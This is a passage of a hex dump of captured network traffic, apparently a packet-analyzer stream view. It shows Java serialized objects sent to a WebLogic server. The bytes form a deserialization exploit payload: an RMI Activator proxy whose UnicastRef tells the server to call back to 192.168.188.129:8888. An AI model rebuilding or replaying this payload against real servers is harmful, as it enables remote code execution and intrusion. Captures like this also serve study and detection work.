 00000757  74 49 00 0c 65 6c 65 6d  65 6e 74 43 6f 75 6e 74  tI..elem entCount
00000767  5b 00 0b 65 6c 65 6d 65  6e 74 44 61 74 61 74 00  [..eleme ntDatat.
00000777  13 5b 4c 6a 61 76 61 2f  6c 61 6e 67 2f 4f 62 6a  .[Ljava/ lang/Obj
00000787  65 63 74 3b 78 70 77 02  00 00 78 fe 01 00 00 ac  ect;xpw. ..x.....
00000797  ed 00 05 73 7d 00 00 00  01 00 1d 6a 61 76 61 2e  ...s}... ...java.
000007A7  72 6d 69 2e 61 63 74 69  76 61 74 69 6f 6e 2e 41  rmi.acti vation.A
000007B7  63 74 69 76 61 74 6f 72  78 72 00 17 6a 61 76 61  ctivator xr..java
000007C7  2e 6c 61 6e 67 2e 72 65  66 6c 65 63 74 2e 50 72  .lang.re flect.Pr
000007D7  6f 78 79 e1 27 da 20 cc  10 43 cb 02 00 01 4c 00  oxy.'. . .C....L.
000007E7  01 68 74 00 25 4c 6a 61  76 61 2f 6c 61 6e 67 2f  .ht.%Lja va/lang/
000007F7  72 65 66 6c 65 63 74 2f  49 6e 76 6f 63 61 74 69  reflect/ Invocati
00000807  6f 6e 48 61 6e 64 6c 65  72 3b 78 70 73 72 00 2d  onHandle r;xpsr.-
00000817  6a 61 76 61 2e 72 6d 69  2e 73 65 72 76 65 72 2e  java.rmi .server.
00000827  52 65 6d 6f 74 65 4f 62  6a 65 63 74 49 6e 76 6f  RemoteOb jectInvo
00000837  63 61 74 69 6f 6e 48 61  6e 64 6c 65 72 00 00 00  cationHa ndler...
00000847  00 00 00 00 02 02 00 00  78 72 00 1c 6a 61 76 61  ........ xr..java
00000857  2e 72 6d 69 2e 73 65 72  76 65 72 2e 52 65 6d 6f  .rmi.ser ver.Remo
00000867  74 65 4f 62 6a 65 63 74  d3 61 b4 91 0c 61 33 1e  teObject .a...a3.
00000877  03 00 00 78 70 77 38 00  0a 55 6e 69 63 61 73 74  ...xpw8. .Unicast
00000887  52 65 66 00 0f 31 39 32  2e 31 36 38 2e 31 38 38  Ref..192 .168.188
00000897  2e 31 32 39 00 00 22 b8  ff ff ff ff 84 6d f1 49  .129..". .....m.I
000008A7  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 78  ........ .......x
000008B7  fe 01 00 00 ac ed 00 05  73 72 00 25 77 65 62 6c  ........ sr.%webl
000008C7  6f 67 69 63 2e 72 6a 76  6d 2e 49 6d 6d 75 74 61  ogic.rjv m.Immuta
5 客户端 分组，6 服务器 分组，7 turn(s).
整个对话（9,091 bytes）  Show data as  Hex 转储